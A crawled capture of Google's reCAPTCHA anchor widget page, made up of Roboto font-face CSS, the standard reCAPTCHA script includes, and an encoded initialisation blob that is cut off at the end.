request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI&co=aHR0cHM6Ly9teW5pemh5bi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9hxt5o8f73t
body_size: 49316
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YKZXs3A49z6dBu848Hau0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YKZXs3A49z6dBu848Hau0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YKZXs3A49z6dBu848Hau0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpFxw6RSw5EKJ8KwCcOWTUXCqgBvOA/Cm8OowoXDn8Orwq10ecOOBUzCl3nDnEBqwpRIUcO+ajNiw7wWwoPDusOPwqxKeUI8w4M4e27DjcK+aiEnaGRzUEZuWS55woV0wpbCojUJw5ACw40wwrMOw58Bw500wqsew4PDoCjCmwdGw5HDhF1FPQ4EUkcXwoVtDkkTW1LCgsOJw6/DsWbDkGzDqBrCl3c7CWF/RMOgwofDoA9CesOcw55Lwr7DrsO/w6ZewrB/[base64]/KcKxBsKtwoQXwpYBR8Klw5kAwrjCmEQifX0EwrHCg3LDp8KkNFzCusKgwrINwonCpwzDqQAxw70jGsKbwrYxwo02FH/CjsKhw5Y5wqbDvBfChGp8I3XDtsOoDxQywokvwr9qYQDDqg3DqsKfw7A8w7nDpmgjw6UnwoJdNkLCu8KawpAOwocIwoRcw6tRw5xbwrUEYjsrwp/CqSfDt8KdwpbDmEk+E8KKw67Dm8KkEW4IHTjCmMKDahTDv8OrYsOIwobCuRF0BcKlwrYZKsO4w5d5ZcKTB8KgZ3N9wojDpcOmwqXCtWkxwqp4wr/CjTXDjMKQe1Vlw7VPw617ES/[base64]/CuytTI8K0fAPDs1zCsmoVw6kVDMKrfcKqwqPCsQ/[base64]/DmMKxKRvCksOJworDv8Kcw5EHFVg+wpnCqsKWwoJYIcKzwr3DscK8dMO/w5HCtMKUwqnCvmFsK8KgwrYOw6JMEsKiwoTClcKmLyjChcOnVTjDhMKHEi/[base64]/wpQ3w6ZgMcO9wo0uRifDh8OmJ8KcQVXCnsOqwoHClSbCu8KWwqUjwpAAwo8Kw73Cgy4nCsK2aV1eMcOjw7dSM0U2wqfCnkzCggFiwqHDkXPDng/[base64]/WydUecKYCFNxCDFvGiJpwqYIH8O5w5Emwo/[base64]/a0nDicObJSvDqCvDrwPCqzfDq3PDihU8wr/CvsODGsKmw7YXwox4woTCgMKkDXd9PjB/wrPDrMKaw7Asw5nCvWzCsjQHInjCqMKzXibDucKzGmzDuMKBTX/CgSjDqcOiDX7CjyHDpMOgwpxKXMKLH3c2wqRLwrPChMOsw6lwNl8vw7PCvcOdAcKQwqvDicOvw7Z4wqgTYjFvGSvDp8KPXmDDrsO9wobCv2TCoxvCoMKHC8K6w6V+wobCgnB0Hwc+w7PCqVXDmcKqw77Cv20Mwq4Aw6BEccOJwr7DssOZV8K+wpJ8w4Vvw5IUYWt/EhHCvgnDn27Di8ORAcKIGzkiw4pFDsOBYA9Uw4DDosOAamnCtcKnM2EBZsODTcOEGkXDrm80w4ttPlzClwoCMU/CpMKQOMOew5/Dun81w5wkw7Ehwr7DqREuwqjDk8Odw55RwoHDhcKew5wJfMORwoXDnxU4P8K3IsOtXBs3w7IBdyPDkMKQWsK9w4UQQ8KTU1/Dj27DtsOlwq3Dm8Oiw6R9KsKtDMKWworDtMOBw5Zgw5jCuw3ClcO/[base64]/[base64]/DhxUawpdIwrUSesKiDh/[base64]/[base64]/DtMODwohYPyxtwrMcwqMaEwrCpcKHS3dkC2pbwqXClMO1NgTComPDkkkxZsOiWMK7wrUKwoDCo8KAw4LCs8O3wpg+F8K1w6p9CsKewrLCsmTCtsKNwrvCjCdkw5XCr3bCryTCncOaUw3DjE5Rw6nCjQs+wp/DrcKuw5jDuw7CqMOJwpdRwpnDiwvCg8KQBTgJw4DDpR3DusKzW8KJYMOoNk/CiF92bsKfdcOxWSHCvMOfw5Z7BHrDuEsmWMK5w4LDhcKcBMK8N8O7AMKvw6rCo1TDsRLDvsKOdcKnwo8kw4fDnhZ/bEDDvUvCpV5MZ1ZiwozDn1vCo8OqCjbCnsK/PMKmU8K+d37CisKnwonCqcKmEjfCt2zDqVwlw7vCosOJw7LCocK7wr5QbAjDrcOjwqguLsOAw5DClFLDo8OnwpzDqnlwVsO0wqI9FcO6wrPCsX4rM1HDs209w7fDg8Knw6QPXG3Ciw5+w5zCkHIBP2DDk09SZ8OxwoxOCcO/TSRsw5TCusKLw4vDgsO7w7LDvHnDjcODwpDCuFDDucOTw4bCrMKew4N8ODfDmMKOw5XDjsOmIgkhBG/Dl8OLw48absOsU8OVw55wUcKww7NiwrTCpcOYwoHDu8K7w4rCi23ClX7Cr2TDvsKlVcKpccKxbMKow4zChMOPA3jCqGNQwrM4wrIiw5nCmcKEw7hfw6XCtlA1dCQXwpYZw7fDml/ClkBjwrvCkBgpFwHDoC5Uw7fClTzDisK2WDpTQMOew5HCscOgwqE/[base64]/[base64]/Di1tgwofDoDDCh1fDo8O/[base64]/DgsOXTT5fw5ofwqljw6sVw6MfI8KKwr/CpzhwCMKWZMO7wp7DlsKZFxXCpk3CrcKcGMKNUljCvcKlwr7DsMOBT1rCsUUIwpQfw47CvnlPwpMuYyzDjsKbRsOPw5nCgSpxw7s6egLDlXXCtjxYJcOAHQDDlGPDsFHCk8KPTMKibWjDqMOOQw5MacKvW2XCtcOCYsK7bMKkwoltZh/DqMOZA8KIM8OLwq7Dq8KiwqfDrWfCkQBGGcOTQD7Ds8O5wrdXwojCr8Kww7rCsh5bwpsGw7vDsxnDjgd9RCJSCsKNw6PCiMObWsK/dMOcF8OjMwADWUFmWsKrwpNrWy3DjsKuwr3DpSEmw6fCtFxIKsKScS3DjMK7w4jDvsOlTwZiEcKXQnXCqBQ6w4PCmsK+NMOew47CszjCuhXCvHbDkgLCl8Omw5bDk8Kbw6kVwo7DiVXDicKaLC5Iw6AmwqHDusOywr/CpcOqwot6wrfDs8KvNW7CoXzCmH1FTMOWWMOGRlJaBVXDnmEBwqQAwoLDsRU8wq0Mwoh9JjPCrcKkwqPChMKTaMO+HcO8SHPDlgjClkfCqMKlKlrCvcOFITkEw4HCtUvCm8K3w4DDgBnCpBkOwp10YcOCUHc+wrksPi/Cp8Kgw689w68/[base64]/CmMKmwol4DsOmA8KRw4pgSVzCvW0uTMOcwps2wqvDq2jDlUnDvcO5w4TDjWvCqcKgw5vCs8K1SV5nFMKaw5DCm8ONSCTDsi/Cv8Kbe0fCr8KzfsO5wqX